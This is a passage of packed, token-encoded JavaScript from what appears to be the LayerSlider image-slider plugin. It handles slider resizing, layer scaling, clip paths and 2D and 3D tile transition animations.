l=t.6e().20,d=1p(t.1f("4K-20"))||0,u=1p(t.1f("7i-20-1g"))||0;1e[0].24.4L="3w",1e[0].24.4b=-(l+d+u)+"px",a=ie.1o.7u||se(1q).1g()}2K(a-=i.b8,ie.1c.2v.7p&&(a=ie.1o.1g),s){1i"28":e=(ie.1c.2v.7p?(ie.1o.1Q>i.1Q?18.1Q=ie.1o.1h/i.1h:18.1Q=ie.1o.1g/i.1g,a=1J.7n(i.1g*18.1Q)):18.1Q=a/i.1g,1J.7n(i.1h*18.1Q));1u;1i"6T":e=a<ie.o.71?(18.1Q=a/ie.o.71,1J.7n(i.1h*18.1Q)):ie.1c.2v.7p?ie.1o.1Q>i.b9/i.1h?(18.1Q=ie.1o.1h/i.1h,ie.1o.1h):(18.1Q=ie.1o.1g/i.b9,i.1h*18.1Q):(18.1Q=1,i.1h);1u;1i"6J":2K(ie.o.8Q.3P()){1i"5a":e=ie.1o.4j-i.ba;1u;1i"jj":e=ie.1o.4j-i.ba,ie.1c.2v.7p||(e-=ie.1c.fu?ie.1c.fu:ie.1c.4t);1u;1i"ft":a=1e.5u().1g()-i.b8,e=1e.5u().1h()-i.ba;1u;1i"ji":a=1e.5u().1g()-i.b8,e=ie.1o.4j-i.ba}a/e<i.1Q?18.1Q=a/i.b9:18.1Q=e/i.fv;1u;1i"jk":1i"fw":18.1Q=1,a=i.1g,e=i.1h,ie.o.5U=1,M.24.4L="3w"}18.1Q=ie.o.5U&&0<ie.o.5U&&18.1Q>ie.o.5U?ie.o.5U:18.1Q,M.24.1g=a+"px",M.24.1h=e+"px",ie.1c.1g=a,ie.1c.1h=e;1d p=1e.6e();ie.1c.qY=p.20,ie.1c.qZ=p.2a,ie.1o.6l?ie.1o.7u<r0&&r1<ie.1o.7u?1e.41("ls-1o-is-6L").2c("ls-1o-is-6M"):ie.1o.7u<r2&&1e.41("ls-1o-is-6M").2c("ls-1o-is-6L"):1e.41("ls-1o-is-6L ls-1o-is-6M").2c("ls-1o-is-cn")},3Y:19(e){2k(1d t=(""+e).1L(" "),i="",a=ie.o.5U&&0<ie.o.5U&&18.1Q>ie.o.5U?ie.o.5U:18.1Q,s=0,r=t.1v;s<r;s++)-1===t[s].1m("%")?i+=1J.7o(1p(t[s])*a)+"px ":i+=t[s]+" ";1S se.49(i)},1k:19(e){if(18.$b7){ie.2h&&ie.1O.1H("9v","1K");1d t=18.1Q,i=18.$b7,a=ie.1c.4s,s=ie.1c.1g,r=ie.1c.1h,o=s/r,n=[],l=[],d=[],u=[],p=0,c=0,h="28"===a.1R&&-1!==ie.o.5U?a.1g:a.b9,m="28"===a.1R&&-1!==ie.o.5U?a.1h:a.fv;c="6J"===a.1R||"6T"===a.1R||"28"===a.1R?(p=0<h?(s-h*t)/2:0,0<m?(r-m*t)/2:0):(p=p<0?0:p,c<0?0:c);2k(1d f=0,g=i.1v;f<g;f++){1d v,y,b=se(i[f]),S=(i[f],b.1a(ie.1r.1n.1Z)),w=S.3h,x="jk"===S.3f.6y,T=x?0:p,C=x?0:c,k={1g:x&&0!==w.9q?s/1t*w.9q:w.1g*t,1h:x&&0!==w.9r?r/1t*w.9r:w.1h*t,7c:w.7c*t,7e:w.7e*t,7d:w.7d*t,7f:w.7f*t,7h:1J.7o(w.7h*t),7k:1J.7o(w.7k*t),7j:1J.7o(w.7j*t),7l:1J.7o(w.7l*t),3Y:18.3Y(w.3Y)},I={4b:w.4b*t,5K:w.5K*t},L={},P={3Y:k.3Y};if(x&&(w.9r||w.9q)&&S.is.hz&&(w.9r&&!w.9q&&(k.1g=w.1g*(k.1h/w.1h)),w.9q&&!w.9r&&(k.1h=w.1h*(k.1g/w.1g))),("4H"==2y w.1g&&w.1g<0||"2M"==w.1g)&&ie.2h&&ie.1O.1H("2Q","1K.1g",[f+1,w.1g]),("4H"==2y w.1h&&w.1h<0||"2M"==w.1h)&&ie.2h&&ie.1O.1H("2Q","1K.1h",[f+1,w.1h]),S.is.99&&(k.6K=w.6K*t,ie.1o.6l&&k.6K<S.4d.8m?k.6K=S.4d.8m:k.6K<S.4d.8l&&(k.6K=S.4d.8l),y=k.6K/w.6K,k.6K+="px","5a"!==w.cg&&(k.cg=2U(w.cg)*y+"px"),"5a"!==w.ch&&(k.ch=2U(w.ch)*y+"px")),S.is.61||S.is.2u)if(S.is.61){1d O=ie.1j[S.is.bP].1a.bI;2K((2g 0!==O&&"r3"!==O?O:ie.o.8R).3g("1t% 1t%","fx")){1i"2M":1u;1i"bB":w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q);1u;1i"jl":w.1Q<o?(k.1h=r,k.1g=k.1h*w.1Q):(k.1g=s,k.1h=k.1g/w.1Q);1u;1i"fx":k.1g=s,k.1h=r}k.1g=1J.7n(k.1g),k.1h=1J.7n(k.1h);1d $=ie.1j[S.is.bP].1a.bJ;2K((v=2g 0!==$?$.1L(" "):ie.o.gK.1L(" "))[0]){1i"20":k.x=0;1u;1i"8h":k.x=(ie.1c.1g-k.1g)/2;1u;1i"4a":k.x=ie.1c.1g-k.1g;1u;5i:-1!==v[0].1m("%")?k.x=(ie.1c.1g-k.1g)/1t*1p(v[0]):k.x=1p(v[0])}if(2g 0!==v[1])2K(v[1]){1i"2a":k.y=0;1u;1i"8h":k.y=(ie.1c.1h-k.1h)/2;1u;1i"26":k.y=ie.1c.1h-k.1h;1u;5i:-1!==v[1].1m("%")?k.y=(ie.1c.1h-k.1h)/1t*1p(v[1]):k.y=1p(v[1])}k.3M="5l("+k.x+"px) 5m("+k.y+"px)",k["-ms-3M"]="5l("+k.x+"px) 5m("+k.y+"px)",k["-5Q-3M"]="5l("+k.x+"px) 5m("+k.y+"px)"}2O S.is.2u&&(w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q),k.x=(ie.1c.1g-k.1g)/2,k.y=(ie.1c.1h-k.1h)/2,k.1g=1J.7n(k.1g),k.1h=1J.7n(k.1h),k.3M="5l("+k.x+"px) 5m("+k.y+"px)",k["-ms-3M"]="5l("+k.x+"px) 5m("+k.y+"px)",k["-5Q-3M"]="5l("+k.x+"px) 5m("+k.y+"px)");2O{if(S.1W.6J)2K(S.1W.dV){5i:1i"bB":w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q);1u;1i"jl":w.1Q>o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q)}k.52=k.1g+k.7c+k.7d+k.7h+k.7j,k.53=k.1h+k.7e+k.7f+k.7k+k.7l,I.1g=L.1g=k.52,I.1h=L.1h=k.53,-1!=w.20.1m("%")?"1t%"===w.20?k.20=0===T?ie.1c.1g/1t*2U(w.20)-k.52:T+h*t/1t*2U(w.20)-k.52:"0%"===w.20?k.20=0===T?0:T:k.20=0===T?ie.1c.1g/1t*2U(w.20)-k.52/2:T+h*t/1t*2U(w.20)-k.52/2:k.20=T+2U(w.20)*t,I.20=k.20,-1!=w.2a.1m("%")?"1t%"===w.2a?k.2a=0===C?ie.1c.1h/1t*2U(w.2a)-k.53:C+m*t/1t*2U(w.2a)-k.53:"0%"===w.2a?k.2a=0===C?0:C+0:k.2a=0===C?ie.1c.1h/1t*2U(w.2a)-k.53/2:C+m*t/1t*2U(w.2a)-k.53/2:k.2a=C+2U(w.2a)*t,I.2a=k.2a}S.28=k,n[f]=k,S.is.61||S.is.2u||(S.3f.ev.28=I,l[f]=I,d[f]=L,u[f]=P)}2k(1d B=0,W=n.1v;B<W;B++){1d M=se(i[B]),1e=M.1a(ie.1r.1n.1Z);M.1f(n[B]),1e.is.61||1e.is.2u?(1e.is.61||1e.is.2u)&&(1e.2f.$ce.1f({1g:ie.1c.1g,1h:ie.1c.1h}),1e.2f.$7U.1f({1g:ie.1c.1g,1h:ie.1c.1h})):(M.1I(".1L-r4").1f(u[B]),18.3o(M,1e,l[B],d[B]))}2g 0!==e&&e(),ie.2h&&ie.1O.9k("1K")}},3o:19(e,t,i,a){i&&t.2f.$1Y.1f(i),a&&t.1y.22&&t.2f.$7T.1f(a),ae.3n.1A(t.2f.$1Y[0],{2t:!1,1f:{2B:t.2B.2z*ie.1K.1Q}}),t.1y.22&&ae.3n.1A(t.2f.$7T[0],{2t:!1,1f:{2B:t.2B.1y*ie.1K.1Q}}),t.1w.22&&ae.3n.1A(e[0],{2t:!1,1f:{2B:t.2B.1w*ie.1K.1Q}}),t.2b.5R&&ae.3n.1A(t.2b.5R,{2t:!1,1f:{2B:t.2B.5e*ie.1K.1Q}}),t.2C.5R&&ae.3n.1A(t.2C.5R,{2t:!1,1f:{2B:t.2B.5e*ie.1K.1Q}}),t.1M.22&&ae.3n.1A(t.2f.$8u[0],{2t:!1,1f:{2B:t.2B.1M*ie.1K.1Q}})},8G:19(e,t,i,a){if("5T"==2y i.x){2k(1d s=[],r=0;r<i.x.1v;r++)"5p"==2y i.x[r]?s[r]=18.bb(e,i.x[r],"jm"):s[r]=i.x[r]*ie.1K.1Q;t.6D.x=s}2O"5p"==2y i.x?t.x=18.bb(e,i.x,"jm"):2g 0!==i.x&&(t.x=i.x*ie.1K.1Q);if("5T"==2y i.y){2k(1d o=[],n=0;n<i.y.1v;n++)"5p"==2y i.y[n]?o[n]=18.bb(e,i.y[n],"jn"):o[n]=i.y[n]*ie.1K.1Q;t.6D.y=o}2O"5p"==2y i.y?t.y=18.bb(e,i.y,"jn"):2g 0!==i.y&&(t.y=i.y*ie.1K.1Q);if(a&&(t=a),"5T"==2y i.3s){2k(1d l=[],d=0;d<i.3s.1v;d++)l[d]=ie.1F.2Y.3s(i.3s[d],e);t.6D.3s=l}2O"5p"==2y i.3s&&(t.3s=ie.1F.2Y.3s(i.3s,e))},9O:19(e,t){2g 0!==t.1g&&(se.6f(t.1g)?e.1g=1p(t.1g)*ie.1K.1Q:"5p"==2y t.1g&&-1!==t.1g.1m("%")&&(e.1g=ie.1c.1g/1t*1p(t.1g))),2g 0!==t.1h&&(se.6f(t.1h)?e.1h=1p(t.1h)*ie.1K.1Q:"5p"==2y t.1h&&-1!==t.1h.1m("%")&&(e.1h=ie.1c.1h/1t*1p(t.1h))),t.3Y&&(e.3Y=ie.1K.3Y(t.3Y))},2m:19(e,t,i){t=se.49(t.3g("jo(","").3g(")",""));2k(1d a,s=e.1a(ie.1r.1n.1Z).28,r=1J.7o(s.52),o=1J.7o(s.53),n=-1===t.1m(",")?t.1L(" "):t.1L(","),l="",d=0;d<n.1v;d++)if(-1!==n[d].1m("%"))2K(d){1i 0:l+=1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 1:l+=i?1p(1t*(r-r/1t*1p(n[d])))/1t+"px ":1p(r/1t*1p(n[d])*1t)/1t+"px ";1u;1i 2:l+=i?1p(1t*(o-o/1t*1p(n[d])))/1t+"px ":1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 3:l+=1p(r/1t*1p(n[d])*1t)/1t+"px"}2O 2K(a=1p(n[d])*ie.1K.1Q,d){1i 0:l+=a+"px ";1u;1i 1:l+=i?r-a+"px ":a+"px ";1u;1i 2:l+=i?o-a+"px ":a+"px ";1u;1i 3:l+=a+"px"}1S"jo("+l+")"},bb:19(e,t,i){1d a=0,s=e.1a(ie.1r.1n.1Z),r=s.3h,o=s.28,n=s.3f.ev.28;if(r&&o&&n)2K(t){1i"20":a=-1!=r.20.1m("%")?"1t%"===r.20?-o.20-o.52-n.4b:-1p(r.20)/1t*ie.1c.1g-o.52/2-n.4b:-o.20-o.52-n.4b;1u;1i"4a":a=-1!=r.20.1m("%")?"1t%"===r.20?ie.1c.1g-o.20-n.4b:(1-1p(r.20)/1t)*ie.1c.1g+o.52/2-n.4b:ie.1c.1g-o.20-n.4b;1u;1i"2a":a=-1!=r.2a.1m("%")?"1t%"===r.2a?-o.2a-o.53-n.5K:-1p(r.2a)/1t*ie.1c.1h-o.53/2-n.5K:-o.2a-o.53-n.5K;1u;1i"26":a=-1!=r.2a.1m("%")?"1t%"===r.2a?ie.1c.1h-o.2a-n.5K:(1-1p(r.2a)/1t)*ie.1c.1h+o.53/2-n.5K:ie.1c.1h-o.2a-n.5K;1u;1i"1g":a=o.52;1u;1i"-1g":a=-o.52;1u;1i"1h":a=o.53;1u;1i"-1h":a=-o.53;1u;5i:a=-1!==t.1m("%")?o["eu"+i]/1t*1p(t):-1!==t.1m("sw")?1p(t.1L("sw")[0])/1t*ie.1c.1g:-1!==t.1m("sh")?1p(t.1L("lw")[0])/1t*ie.1c.1h:-1!==t.1m("lw")?o.52/1t*1p(t.1L("lw")[0]):-1!==t.1m("lh")?o.53/1t*1p(t.1L("lj")[0]):1p(t)*ie.1K.1Q}1S a},2q:19(){"9H"==ie.o.6w&&ie.1C.2q.26.4Y.1K()},4F:19(){ie.1C.4F.59&&ie.1C.4F.59(),ie.1C.4F.$1E&&ie.1C.4F.1K()},3r:19(){ie.3r.$1E&&ie.3r.1K()},2r:19(){if(0<ie.1C.2r.2V.$5O.1v)2k(1d e=0,t=ie.1C.2r.2V.$5O.1v;e<t;e++)ie.1C.2r.2V.b2[e]=ie.1C.2r.2V.$5O[e].1g(),ie.1C.2r.2V.fh[e]=ie.1C.2r.2V.$1E[e].1g()}},ie.1b={4q:!0,3b:19(){if(!2N.3V.8r(M))1S!1;ie.1o.29.jp=ie.1o.29.2D,"9H"==ie.o.6w&&(ie.1C.2q.26.4Y.6N(),"cN"in 1q||ie.1C.2q.26.4Y.29()),18.1k.1T.jq(),18.1V.1n()},1V:{$1Y:se(),1n:19(){1d e,t;if(ie.1F.3e(ie.1c,{8z:!0}),ie.1b.1k.1M.3F(),ie.1c.$6b.3W(\'.ls-1M[1a-ls-1M="2E"]\').2X(19(){se(18).1I(".ls-2z").1a(ie.1r.1n.1Z).3f.9a===ie.1j.2x.1N&&se(18).1D("1a-ls-1M","r5")}),ie.1b.3A=ie.1j.2x,ie.1b.2j=ie.1j.1U,ie.1b.3N=4p ae.7v({4C:!0,4B:19(){ie.1b.1V.4B()}}),ie.1b.4q){if(2g 0!==ie.1b.2j.1a.$2o){1d i=ie.1b.2j.1a.$2o.1a(ie.1r.1n.1Z),a=i.2A.6x?i.2A.3D.2Z:1,s=i.2A.6x?i.2A.3D.2l:0,r=ie.1b.2j.1x.3D||"3w";ie.1b.3N.1A(ie.1b.2j.1a.$2o[0],{"-5Q-1x":r,1x:r},0),ie.1b.3N.4n(ie.1b.2j.1a.$2o.3a(".ls-bg-5J")[0],ie.o.bC,{2t:!1,1f:{2Z:a,2l:s,3c:0,3z:"5H"}},{2t:!1,1f:{3c:1}},0)}18.3b(!0)}2O"6s"==2y bc&&"6s"==2y c8?(18.3b(!0),ie.2h&&ie.1O.1H("2Q","7w.r6",ie.1b.2j.1N)):2g 0===ie.1b.3A.1a.$2o&&2g 0===ie.1b.2j.1a.$2o&&"5b"==ie.1b.3A.1a.3l&&"5b"==ie.1b.2j.1a.3l?18.3b(!0):("x"===ie.o.bA?ie.1o.$bd.2c("ls-jr-43"):"y"===ie.o.bA?ie.1o.$bd.2c("ls-jt-43"):!0===ie.o.bA&&ie.1o.$bd.2c("ls-5c-43"),2g 0!==ie.1b.3A.1a.$2o&&(e=ie.1b.3A.1a.$2o.3a(".ls-bg-5J")[0].ju,(t=ie.1b.3A.1a.$2o.1a(ie.1r.1n.1Z)).28.1x=ie.1b.3A.1a.$2o[0].24.1x,t.28.8H=2g 0!==e?" 4f("+e.2l+"8I)":" 4f(r7)",t.28.8J=2g 0!==e?" 2Z("+e.4G+")":" 2Z(1)"),ie.1b.1V.$1Y=se("<1G>").2c("ls-1V-2e-1Y").1f({1g:ie.1c.1g,1h:ie.1c.1h}),18.cZ.jv())},cZ:{jv:19(){ie.1b.1V.5a.cZ.jw()}},3b:19(e){1d t,i=!(!ie.1j.2x.1N||!ie.1j.2x.1a.$2u.1v),a=!(!ie.1j.1U.1N||!ie.1j.1U.1a.$2u.1v);if(!ie.1B.9t&&ie.2F.4c("jx")&&1e.4l("jx",ie.2F.4v()),!e&&(2g 0!==ie.1b.2j.1a.aa&&ie.1b.3N.1X(ie.1b.2j.1a.aa),ie.2h&&ie.1O.2G.aa&&ie.1b.3N.1X(ie.1O.2G.aa),.25<ie.1b.1k.1z.7x)){1d s=ie.1b.3N.1X()/(.75+ie.1b.1k.1z.7x);s=s<.5?.5:s,ie.1b.3N.1X(s)}1d r,o=ie.1b.3N.1X()/ie.1b.3N.5P(),n=o,l=ie.1b.2j.1a.bH;0<l?l=0:l<0&&1J.48(l)>o&&(l=-o),ie.1b.2j.1a.bL=l,r=ie.1b.4q?ie.o.bC+.r8:(n+l)*ie.1b.3N.5P(),(i||a)&&ie.1b.1l.jy(ie.1b.4q,i&&a),ie.1b.3N.jz(19(){!ie.1B.9t&&ie.2F.4c("jA")&&1e.4l("jA",ie.2F.4v()),ie.1B.5f.6N||ie.1b.1k.1z.jB(),ie.1l.1F.21(!0),ie.1j.1A.hM(),ie.o.h5&&(2N.6H.7S=ie.1j[ie.1j.2x.1N].1a.4r||"r9-4r-ra"),ie.1B.3b(),!ie.1b.4q&&ie.1j.2L.1N&&ie.1j.2L.1a.$2u.1v&&!ie.1j.2L.1a.$2u.1a(ie.1r.1n.1Z).1s.fy&&(ie.1j.2L.1a.$2u.5C("aR"),ie.1j.2L.1a.$2u.1a(ie.1r.1n.1Z).2f.$9m.1f({3z:"3w"})),ie.1B.5f.6N||ie.1j.1U.1a.$2u.1v&&ie.1j.1U.1a.$2u.1a(ie.1r.1n.1Z).1s&&!ie.1j.1U.1a.$2u.1a(ie.1r.1n.1Z).1s.fz&&(ie.1j.1U.1a.$2u.5C("eZ"),ie.1j.1U.1a.$2u.1a(ie.1r.1n.1Z).1s.fz=!0),ie.1b.4q=!1},[],18,r),ie.1b.3N.2S(),2g 0!==ie.1b.3A.1a&&2g 0!==ie.1b.3A.1a.$2o&&(t=ie.1b.3A.1a.$2o.1a(ie.1r.1n.1Z),ie.2I.jC=5z(19(){2i ie.2I.jC,ie.1b.3A.1a.$2o.3a(".ls-bg-5J").3R(),t.2A.6x&&ae.3n.1A(ie.1b.3A.1a.$2o[0],{2t:!1,1f:t.2A.3D})},5))},4B:19(){1d e;2g 0!==ie.1b.2j.1a.$2o&&ie.1b.2j.1a.$2o.3a(".ls-bg-5J").59(),"5b"!==ie.1b.2j.1a.3l?ie.1c.$64.1f("2o-4e",ie.1b.2j.1a.3l):ie.1c.$64.1f("2o-4e",ie.o.8U),ie.o.rb||ie.1o.$bd.41("ls-jr-43 ls-jt-43 ls-5c-43"),18.$1Y&&(18.$1Y.5t("").6I(),18.$1Y=!1),ie.1C.2q.26.cL.1A.2E(),0<ie.o.5V&&(ie.1B.6p("eF")?ie.1B.5V.6O(ie.1b.2j.1N)&&(ie.2q.21(),ie.1F.3e(ie.1B,{aE:!0}),ie.o.dE&&(ie.1B.cu=1)):ie.1B.5V.1A()),ie.1F.3e(ie.1c,{8z:!1,9l:!1}),!ie.1B.9t&&ie.2F.4c("jD")&&1e.4l("jD",ie.2F.4v()),(ie.1B.9t=!1)!==ie.1B.5f.6N&&ie.2q.cT?(2g 0!==ie.1b.3A.1a&&2g 0!==ie.1b.3A.1a.$2o&&(e=ie.1b.3A.1a.$2o.1a(ie.1r.1n.1Z),ie.1b.3A.1a.$2o.3a(".ls-bg-5J").3R(),e.2A.6x&&ae.3n.1A(ie.1b.3A.1a.$2o[0],{2t:!1,1f:e.2A.3D})),ie.1B.6c(ie.1B.2R.ax(ie.2q.cT),!0)):ie.6k.eH(ie.1j.1U.1N)},5a:{cZ:{jw:19(){if(ie.o.7w)ie.1b.1V.5a.fA(ie.o.7w.1R,ie.o.7w.rc);2O{1d e,t,i=!!ie.1b.2j.1a.7J&&ie.1b.2j.1a.7J.dt().1L(",");ie.1o.b5&&ie.o.dR?(ie.1o.b5=!1,18.2e("2d","1")):ie.1o.b4&&ie.o.dR?(ie.1o.b4=!1,18.2e("2d","1")):ie.1j.1U.1a.$2o||i&&(!i||-1!=i.1m("1")||-1!=i.1m("2")||-1!=i.1m("3")||-1!=i.1m("4"))?ie.51.jE()&&(ie.1b.2j.1a.8j||ie.1b.2j.1a.7L)?ie.1b.2j.1a.8j&&ie.1b.2j.1a.7L?(e=1J.3Q(2*1J.2P()),t=[["3d",ie.1b.2j.1a.8j],["jF",ie.1b.2j.1a.7L]],18.2e(t[e][0],t[e][1])):ie.1b.2j.1a.8j?18.2e("3d",ie.1b.2j.1a.8j):18.2e("jF",ie.1b.2j.1a.7L):ie.1b.2j.1a.7J&&ie.1b.2j.1a.7K?(e=1J.3Q(2*1J.2P()),t=[["2d",ie.1b.2j.1a.7J],["jG",ie.1b.2j.1a.7K]],18.2e(t[e][0],t[e][1])):ie.1b.2j.1a.7J?18.2e("2d",ie.1b.2j.1a.7J):ie.1b.2j.1a.7K?18.2e("jG",ie.1b.2j.1a.7K):18.2e("2d","1"):18.2e("2d","5")}},2e:19(e,t){ie.2h&&ie.1O.1H("9v","7w.7t"),t+="";1d i,a=-1==e.1m("fB")?ie.t:ie.ct,s="3d";if(-1!=e.1m("2d")&&(s="2d"),-1!=t.1m("cb"))i=a["t"+s].1v-1,"cb";2O if(-1!=t.1m("5I"))i=1J.3Q(1J.2P()*ie.1F.jH(a["t"+s])),"2P 3D 5I";2O{1d r=t.1L(","),o=r.1v;i=1p(r[1J.3Q(1J.2P()*o)])-1,"2P 3D hT"}2g 0===a["t"+s][i]&&(ie.2h&&ie.1O.1H("2Q","7w.rd",[s.fC()+(-1===e.1m("fB")?"":" (jI)"),i+1]),a=ie.t,e=s="2d",i=0),ie.2h&&ie.1O.1H("5M","7w.7t",[s.fC()+(-1===e.1m("fB")?"":" (jI)"),i+1,a["t"+s][i].9F]),ie.1b.1V.5a.fA(s,a["t"+s][i])}},fA:19(e,t){1d i,a,s,r,o=se.4h(!0,{7y:1,7z:1},t),n=2y o.7y,l=2y o.7z,d=[],u=ie.2q.2D,p=0,c=0,h=!!ie.1b.3A.1a.$2o&&ie.1F.c7(ie.1b.3A.1a.$2o),m=!!ie.1b.2j.1a.$2o&&ie.1F.c7(ie.1b.2j.1a.$2o),f=ie.o.5s&&"8K"===ie.1o.29.2D?"to":"3D";2K(n){1i"4H":n=o.7y;1u;1i"5p":n=1J.3Q(1J.2P()*(1p(o.7y.1L(",")[1])-1p(o.7y.1L(",")[0])+1))+1p(o.7y.1L(",")[0]);1u;5i:n=1J.3Q(1J.2P()*(o.7y[1]-o.7y[0]+1))+o.7y[0]}2K(l){1i"4H":l=o.7z;1u;1i"5p":l=1J.3Q(1J.2P()*(1p(o.7z.1L(",")[1])-1p(o.7z.1L(",")[0])+1))+1p(o.7z.1L(",")[0]);1u;5i:l=1J.3Q(1J.2P()*(o.7z[1]-o.7z[0]+1))+o.7z[0]}if(ie.1o.6l&&ie.o.h3?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),ie.2h&&!ie.o.7w&&(ie.1O.1H("5M","7w.2H",[[n,l],n*l]),ie.1O.9k()),i=1J.3Q(ie.1c.1g/n),a=1J.3Q(ie.1c.1h/l),s=ie.1c.1g-i*n,r=ie.1c.1h-a*l,"2L"==u){o.6U&&o.6U.46&&(o.6U.46={2P:"2P",8L:"3q",3q:"8L","9P-8L":"9P-3q","9P-3q":"9P-8L"}[o.6U.46]),se.2X(["4O","7A","6V"],19(e,t){if(o[t]&&o[t].2e){1d i=o[t].2e;i.65&&44<1J.48(i.65)&&(i.65*=-1),i.6q&&44<1J.48(i.6q)&&(i.6q*=-1),i.4f&&(i.4f*=-1)}})}2k(1d g=0;g<n*l;g++)d.5h(g);2K(o.6U.46){1i"3q":d.3q();1u;1i"9P-8L":d=ie.1F.fD(l,n,"8L");1u;1i"9P-3q":d=ie.1F.fD(l,n,"3q");1u;1i"2P":d=ie.1F.eD(d)}if("5b"===ie.1b.3A.1a.3l&&(ie.1b.3A.1a.3l=ie.o.8U),"5b"===ie.1b.2j.1a.3l&&(ie.1b.2j.1a.3l=ie.o.8U),"2d"==e){1d v=-1!=o.9F.3P().1m("re"),y=-1!=o.9F.3P().1m("rf");18.$85=se("<1G>").2c("ls-rg").2n(ie.1b.1V.$1Y),18.$fE=se("<1G>").2c("ls-rh").2n(ie.1b.1V.$1Y)}2k(1d b=0;b<n*l;b++){1d S,w,x,T,C,k,I,L=(b+1)%n==0?s:0,P=(l-1)*n-1<b?r:0,O=se("<1G>").2c("ls-1V-2e-6U").1f({1g:i+L,1h:a+P}).1a("24",{1g:i+L,1h:a+P}).2n(ie.1b.1V.$1Y);d[b];if(p=b%n==0?p+1:p,c=b%n==0?1:c+1,"3d"==e){O.2c("ls-3d-58");1d $,B,W,M,1e,z,F,D=i+L,R=a+P,V=4p ae.7v;F=1J.48(1J.48(c-n/2-.5)-n/2-.5)*1J.48(1J.48(p-l/2-.5)-l/2-.5),O.1f({79:F}),B=D/2,W=R/2,M=($="jJ"==o.4O.2D?90<1J.48(o.4O.2e.6q)&&"jK"!=o.6U.jL?1J.3Q(D/7)+L:D:90<1J.48(o.4O.2e.65)&&"jK"!=o.6U.jL?1J.3Q(R/7)+P:R)/2,18.7B("ls-3d-7C",O,0,0,0,0,-M,0,0,B+"px "+W+"px jM"),18.7B("ls-3d-jN",O.1I(".ls-3d-7C"),D,R,0,0,M,0,0),"ri"==o.4O.2D&&90<1J.48(o.4O.2e.65)?18.7B("ls-3d-d0",O.1I(".ls-3d-7C"),D,R,0,0,-M,d1,0):18.7B("ls-3d-d0",O.1I(".ls-3d-7C"),D,R,0,0,-M,0,d1),18.7B("ls-3d-20",O.1I(".ls-3d-7C"),$,R,-M,0,0,0,-90),18.7B("ls-3d-4a",O.1I(".ls-3d-7C"),$,R,D-M,0,0,0,90),18.7B("ls-3d-2a",O.1I(".ls-3d-7C"),D,$,0,-M,0,90,0),18.7B("ls-3d-26",O.1I(".ls-3d-7C"),D,$,0,R-M,0,-90,0),S=O.1I(".ls-3d-jN"),w="jJ"==o.4O.2D?90<1J.48(o.4O.2e.6q)?O.1I(".ls-3d-d0"):0<o.4O.2e.6q?O.1I(".ls-3d-20"):O.1I(".ls-3d-4a"):90<1J.48(o.4O.2e.65)?O.1I(".ls-3d-d0"):0<o.4O.2e.65?O.1I(".ls-3d-26"):O.1I(".ls-3d-2a"),1e=d[b]*o.6U.4i,z=ie.1b.1V.$1Y.1I(".ls-3d-58:eq( "+b+" ) .ls-3d-7C"),o.7A&&o.7A.2e?(o.7A.2e.4i=o.7A.2e.4i?(o.7A.2e.4i+1e)/3G:1e/3G,V.to(z[0],o.7A.1X/3G,ie.1F.2Y.2e(o.7A.2e,o.7A.54))):o.4O.2e.4i=o.4O.2e.4i?(o.4O.2e.4i+1e)/3G:1e/3G,V.to(z[0],o.4O.1X/3G,ie.1F.2Y.2e(o.4O.2e,o.4O.54)),o.6V&&(o.6V.2e||(o.6V.2e={}),V.to(z[0],o.6V.1X/3G,ie.1F.2Y.2e(o.6V.2e,o.6V.54,"6V"))),ie.1b.3N.1H(V,0)}2O{1d A,N,E,H,X,Y,U,K,j="2M",q="2M",G="2M",Q="2M",Z=1,J=1,ee={};2K(N="2P"==o.2e.2D?(A=["2a","26","4a","20"])[1J.3Q(1J.2P()*A.1v)]:o.2e.2D,-1!=o.9F.3P().1m("jO")&&b%2==0&&(u="2L"==u?"1U":"2L"),"2L"==u&&(N={2a:"26",26:"2a",20:"4a",4a:"20",fF:"fG",fH:"fI",fI:"fH",fG:"fF"}[N]),N){1i"2a":j=G=-O.1a("24").1h,q=Q=0;1u;1i"26":j=G=O.1a("24").1h,q=Q=0;1u;1i"20":j=G=0,q=Q=-O.1a("24").1g;1u;1i"4a":j=G=0,q=Q=O.1a("24").1g;1u;1i"fF":j=O.1a("24").1h,G=0,q=O.1a("24").1g,Q=0;1u;1i"fH":j=O.1a("24").1h,G=0,q=-O.1a("24").1g,Q=0;1u;1i"fI":j=-O.1a("24").1h,G=0,q=O.1a("24").1g,Q=0;1u;1i"fG":j=-O.1a("24").1h,G=0,q=-O.1a("24").1g,Q=0}2K(18.9Q=o.2e.2Z?o.2e.2Z:1,1==v&&1!=18.9Q&&(j/=2,G/=2,q/=2,Q/=2),o.2e.1R){1i"i3":j=G=q=Q=0,Z=0,J=1;1u;1i"rj":Z=0,(J=1)==18.9Q&&(G=Q=0)}if((o.2e.4f||o.2e.65||o.2e.6q||1!=18.9Q)&&"1V"!=o.2e.1R?O.1f({5c:"4X"}):O.1f({5c:"43"}),1==v?18.$85.1f({5c:"4X"}):18.$85.1f({5c:"43"}),!0===y||"1V"==o.2e.1R||!0===v?(E=O.2n(18.$85),H=O.fb().2n(18.$fE),S=se("<1G>").2c("ls-jP").2n(E)):H=O.2n(18.$fE),w=se("<1G>").2c("ls-jQ").2n(H),X=d[b]*o.6U.4i/3G,Y=o.2e.4f?o.2e.4f:0,U=o.2e.65?o.2e.65:0,K=o.2e.6q?o.2e.6q:0,"2L"==u&&(Y=-Y,U=-U,K=-K),ie.1b.3N.4n(w[0],o.2e.1X/3G,{4W:!1,2t:!1,1f:{x:-q,y:-j,3z:"5H",3c:Z,2l:Y,3J:U,3K:K,2Z:18.9Q}},{2t:!1,1f:{x:0,y:0,3c:J,2l:0,3J:0,3K:0,2Z:1},2w:ie.1F.2Y.54(o.2e.54)},X),1==y&&(2g 0===ie.1b.2j.1a.$2o||2g 